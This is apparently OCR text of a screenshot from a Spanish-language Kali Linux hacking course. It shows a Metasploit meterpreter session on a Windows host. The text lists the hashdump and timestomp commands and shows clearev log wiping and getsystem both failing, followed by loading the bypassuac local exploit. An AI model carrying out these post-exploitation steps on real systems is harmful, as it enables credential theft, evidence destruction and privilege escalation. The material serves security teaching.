 Aplicaciones Lugares dom 2 de feb, 19:00
Computer
calc.exe
root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > clearev
[*] Wiping 379 records from Application...
[-] stdapi_sys_eventlog_clear: Operation failed: Access is denied.
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/bypassuac
KALI LINUX
The quieter you become, the more you are able to hear
OpenLearning
udemy